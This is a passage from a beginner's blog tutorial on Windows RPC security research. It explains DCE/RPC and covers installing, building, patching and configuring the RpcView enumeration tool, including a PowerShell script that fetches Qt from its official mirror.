As you know, RPC stands for “Remote Procedure Call”, and it isn’t a Windows specific concept. The first implementations of RPC were made on UNIX systems in the eighties. This allowed machines to communicate with each other on a network, and it was even “used as the basis for Network File System (NFS)” (source: Wikipedia).

The RPC implementation developed by Microsoft and used on Windows is DCE/RPC, which is short for “Distributed Computing Environment / Remote Procedure Calls” (source: Wikipedia). DCE/RPC is only one of the many IPC (Interprocess Communications) mechanisms used in Windows. For example, it’s used to allow a local process or even a remote client on the network to interact with another process or a service on a local or remote machine.

As you will have understood, the security implications of such a protocol are particularly interesting. Vulnerabilities in a an RPC server may have various consequences, ranging from Denial of Service (DoS) to Remote Code Execution (RCE) and including Local Privilege Escalation (LPE). Coupled with the fact that the code of the legacy RPC servers on Windows is often quite old (if we exclude the more recent (D)COM model), this makes it a very interesting target for fuzzing.

How to Fuzz Windows RPC?

To be clear, this post is not about advanced and automated fuzzing. Others, far more talented than me, already discussed this topic. Rather, I want to show how a beginner can get into this kind of research without any knowledge in this field.

Pentesters use Windows RPC every time they work in Windows / Active Directory environments with impacket-based tools, perhaps without always being fully aware of it. The use of Windows RPC was probably made a bit more obvious with tools such as SpoolSample (a.k.a the “Printer Bug”) by @tifkin_ or, more recently, PetitPotam by @topotam77.

If you want to know how these tools work, or if you want to find bugs in Windows RPC by yourself, I think there are two main approaches. The first approach consists in looking for interesting keywords in the documentation and then experimenting by modyfing the impacket library or by writing an RPC client in C. As explained by @topotam77 in the episode 0x09 of the French Hack’n Speak podcast, this approach was particularly efficient in the conception of PetitPotam. However, it has some limitations. The main one is that not all RPC interfaces are documented, and even the existing documentation isn’t always complete. Therefore, the second approach consists in enumerating the RPC servers directly on a Windows machine, with a tool such as RpcView.

RpcView

If you are new to Windows RPC analysis, RpcView is probably the best tool to get started. It is able to enumerate all the RPC servers that are running on a machine and it provides all the collected information in a very neat GUI (Graphical User Interface). When you are not yet familiar with a technical and/or abstract concept, being able to visualize things this way is an undeniable benefit.

Note: this screenshot was taken from https://rpcview.org/.

This tool was originally developed by 4 French researchers - Jean-Marie Borello, Julien Boutet, Jeremy Bouetard and Yoanne Girardin (see authors) - in 2017 and is still actively maintained. Its use was highlighted at PacSec 2017 in the presentation A view into ALPC-RPC by Clément Rouault and Thomas Imbert. This presentation also came along with the tool RPCForge.

Downloading and Running RpcView for the First Time



RpcView’s official repository is located here: https://github.com/silverf0x/RpcView. For each commit, a new release is automatically built through AppVeyor. So, you can always download the latest version of RpcView here.





After extracting the 7z archive, you just have to execute RpcView.exe (ideally as an administrator), and you should be ready to go. However, if the version of Windows you are using is too recent, you will probably get an error similar to the one below.

According to the error message, our “runtime version” is not supported, and we are supposed to send our rpcrt4.dll file to the dev team. This message may sound a bit cryptic for a neophyte but there is nothing to worry about, that’s completely fine.

The library rpcrt4.dll, as its name suggests, literally contains the “RPC runtime”. In other words, it contains all the necessary base code that allows an RPC client and an RPC server to communicate with each other.

Now, if we take a look at the README on GitHub, we can see that there is a section entitled How to add a new RPC runtime. It tells us that there are two ways to solve this problem. The first way is to just edit the file RpcInternals.h and add our runtime version. The second way is to reverse rpcrt4.dll in order to define the required structures such as RPC_SERVER. Honestly, the implementation of the RPC runtime doesn’t change that often, so the first option is perfectly fine in our case.



Compiling RpcView

We saw that our RPC runtime is not currently supported, so we will have to update RpcInternals.h with our runtime version and build RpcView from the source. To do so, we will need the following:











- Visual Studio 2019 (Community)

- CMake >= 3.13.2

- Qt5 == 5.15.2

Note: I strongly recommend using a Virtual Machine for this kind of setup. For your information, I also use Chocolatey - the package manager for Windows - to automate the installation of some of the tools (e.g.: Visual Studio, GIT tools).

Installing Visual Studio 2019

You can download Visual Studio 2019 here or install it with Chocolatey.

choco install visualstudio2019community

While you’re at it, you should also install the Windows SDK as you will need it later on. I use the following code in PowerShell to find the latest available version of the SDK.

[string[]]$sdks = (choco search windbg | findstr "windows-sdk")

$sdk_latest = ($sdks | Sort-Object -Descending | Select -First 1).split(" ")[0]

And I install it with Chocolatey. If you want to install it manually, you can also download the web installer here.

choco install $sdk_latest

Once, Visual Studio is installed. You have to open the “Visual Studio Installer”.



And install the “Desktop development with C++” toolkit. I hope you have a solid Internet connection and enough disk space… :grimacing:

Installing CMake

Installing CMake is as simple as running the following command with Chocolatey. But, again, you can also download it from the official website and install it manually.

choco install cmake

Note: CMake is also part of Visual Studio “Desktop development with C++”, but I never tried to compile RpcView with this version.

Installing Qt

At the time of writing, the README specifies that the version of Qt used by the project is 5.15.2. I highly recommend using the exact same version, otherwise you will likely get into trouble during the compilation phase.



The question is how do you find and download Qt5 5.15.2? That’s were things get a bit tricky because the process is a bit convoluted. First, you need to register an account here. This will allow you to use their custom web installer. Then, you need to download the installer here.



Once you have started the installer, it will prompt you to log in with your Qt account.



After that, you can leave everything as default. However, at the “Select Components” step, make sure to select Qt 5.15.2 for MSVC 2019 32 & 64 bits only. That’s already 2.37 GB of data to download, but if you select everything, that represents around 60 GB. :open_mouth:

If you are lucky enough, the installer should run flawlessly, but if you are not, you will probably encounter an error similar to the one below. At the time of writing, an issue is currently open on their bug tracker here, but they don’t seem to be in a hurry to fix it.

To solve this problem, I wrote a quick and dirty PowerShell script that downloads all the required files directly from the closest Qt mirror. That’s probably against the terms of use, but hey, what can you do?! I just wanted to get the job done.

If you let all the values as default, the script will download and extract all the required files for Visual Studio 2019 (32 & 64 bits) in C:\Qt\5.15.2\.

Note: make sure 7-Zip is installed before running this script!

# Update these settings according to your needs but the default values should be just fine.

$DestinationFolder = "C:\Qt"

$QtVersion = "qt5_5152"

$Target = "msvc2019"

$BaseUrl = "https://download.qt.io/online/qtsdkrepository/windows_x86/desktop"

$7zipPath = "C:\Program Files\7-Zip\7z.exe"

# Store all the 7z archives in a Temp folder.

$TempFolder = Join-Path -Path $DestinationFolder -ChildPath "Temp"

$null = [System.IO.Directory]::CreateDirectory($TempFolder)

# Build the URLs for all the required components.

$AllUrls = @("$($BaseUrl)/tools_qtcreator", "$($BaseUrl)/$($QtVersion)_src_doc_examples", "$($BaseUrl)/$($QtVersion)")

# For each URL, retrieve and parse the "Updates.xml" file. This file contains all the information

# we need to dowload all the required files.

foreach ($Url in $AllUrls) {

$UpdateXmlUrl = "$($Url)/Updates.xml"

$UpdateXml = [xml](New-Object Net.WebClient).DownloadString($UpdateXmlUrl)

foreach ($PackageUpdate in $UpdateXml.GetElementsByTagName("PackageUpdate")) {

$DownloadableArchives = @()

if ($PackageUpdate.Name -like "*$($Target)*") {

$DownloadableArchives += $PackageUpdate.DownloadableArchives.Split(",") | ForEach-Object { $_.Trim() } | Where-Object { -not [string]::IsNullOrEmpty($_) }

}

$DownloadableArchives | Sort-Object -Unique | ForEach-Object {

$Filename = "$($PackageUpdate.Version)$($_)"

$TempFile = Join-Path -Path $TempFolder -ChildPath $Filename

$DownloadUrl = "$($Url)/$($PackageUpdate.Name)/$($Filename)"

if (Test-Path -Path $TempFile) {

Write-Host "File $($Filename) found in Temp folder!"

}

else {

Write-Host "Downloading $($Filename) ..."

(New-Object Net.WebClient).DownloadFile($DownloadUrl, $TempFile)

}

Write-Host "Extracting file $($Filename) ..."

&"$($7zipPath)" x -o"$($DestinationFolder)" $TempFile | Out-Null

}

}

}

Building RpcView

We should be ready to go. One last piece is missing though: the RPC runtime version. When I first tried to build RpcView from the source files, I was a bit confused and I didn’t really know which version number was expected, but it’s actually very simple (once you know what to look for…).



You just have to open the properties of the file C:\Windows\System32\rpcrt4.dll and get the File Version. In my case, it’s 10.0.19041.1081.

Then, you can download the source code.

git clone https://github.com/silverf0x/RpcView

After that, we have to edit both .\RpcView\RpcCore\RpcCore4_64bits\RpcInternals.h and .\RpcView\RpcCore\RpcCore4_32bits\RpcInternals.h. At the beginning of this file, there is a static array that contains all the supported runtime versions.

static UINT64 RPC_CORE_RUNTIME_VERSION[] = {

0x6000324D70000LL, //6.3.9431.0000

0x6000325804000LL, //6.3.9600.16384

...

0xA00004A6102EALL, //10.0.19041.746

0xA00004A61041CLL, //10.0.19041.1052

}

We can see that each version number is represented as a longlong value. For example, the version 10.0.19041.1052 translates to:

0xA00004A61041 = 0x000A (10) || 0x0000 (0) || 0x4A61 (19041) || 0x041C (1052)

If we apply the same conversion to the version number 10.0.19041.1081, we get the following result.

static UINT64 RPC_CORE_RUNTIME_VERSION[] = {

0x6000324D70000LL, //6.3.9431.0000

0x6000325804000LL, //6.3.9600.16384

...

0xA00004A6102EALL, //10.0.19041.746

0xA00004A61041CLL, //10.0.19041.1052

0xA00004A610439LL, //10.0.19041.1081

}

Finally, we can generate the Visual Studio solution and build it. I will show only the 64-bits compilation process, but if you want to compile the 32-bits version, you can refer to the documentation. The process is very similar anyway.

For the next commands, I assume the following:

- Qt is installed in

C:\Qt\5.15.2\. - CMake is installed in

C:\Program Files\CMake\. - The current working directory is RpcView’s source folder (e.g.:

C:\Users\lab-user\Downloads\RpcView\).

mkdir Build\x64

cd Build\x64

set CMAKE_PREFIX_PATH=C:\Qt\5.15.2\msvc2019_64\

"C:\Program Files\CMake\bin\cmake.exe" ../../ -A x64

"C:\Program Files\CMake\bin\cmake.exe" --build . --config Release

Finally, you can download the latest release from AppVeyor here, extract the files, and replace RpcCore4_64bits.dll and RpcCore4_32bits.dll with the versions that were compiled and copied to .\RpcView\Build\x64\bin\Release\.

If all went well, RpcView should finally be up and running! :tada:

Patching RpcView





If you followed along, you probably noticed that, in the end, we did all that just to add a numeric value to two DLLs. Of course, there is a more straightforward way to get the same result. We can just patch the existing DLLs and replace one of the existing values with our own runtime version.

To do so, I will open the two DLLs with HxD. We know that the value 0xA00004A61041C is present in both files, so we can try to locate it within the binary data. Values are stored using the little-endian byte ordering though, so we actually have to search for the hexadecimal pattern 1C04614A00000A00.

Here, we just have to replace the value 1C04 (0x041C = 1052) with 3904 (0x0439 = 1081) because the rest of the version number is the same (10.0.19041).

After saving the two files, RpcView should be up and running. That’s a dirty hack, but it works and it’s way more effective than building the project from the source! :roll_eyes:

Update: Using the “Force” Flag

As it turns out, you don’t even need to go through all this trouble. RpcView has an undocumented /force command line flag that you can use to override the RPC runtime version check.

.\RpcView64\RpcView.exe /force

Honestly, I did not look at the code at all. Otherwise I would have probably seen this. Lesson learned. Thanks @Cr0Eax for bringing this to my attention (source: Twitter). Anyway, building it and patching it was a nice challenge I guess. :sweat_smile:

Initial Configuration

Now that RpcView is up and running, we need to tweak it a little bit in order to make it really usable.



The Refresh Rate

The first thing you want to do is lower the refresh rate, especially if you are running it inside a Virtual Machine. Setting it to 10 seconds is perfectly fine. You could even set this parameter to “manual”.

Symbols

On the screenshot below, we can see that there is section which is supposed to list all the procedures or functions that are exposed through an RPC server, but it actually only contains addresses.

